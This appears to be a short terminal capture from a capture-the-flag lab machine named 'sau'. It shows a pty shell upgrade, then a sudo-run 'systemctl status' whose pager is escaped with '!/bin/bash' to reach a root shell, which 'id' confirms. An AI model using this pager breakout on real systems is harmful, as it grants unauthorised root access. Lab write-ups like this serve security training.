 ├─1153 python3 -c import pty; pty.spawn("/bin/bash")
├─1154 /bin/bash
├─1195 sudo /usr/bin/systemctl status trail.service
├─1197 /usr/bin/systemctl status trail.service
└─1198 pager
Aug 22 09:00:20 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Aug 22 10:41:30 sau sudo[1167]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Aug 22 10:44:06 sau sudo[1182]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
!/bin/bash
root@sau:/home/puma# id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/home/puma#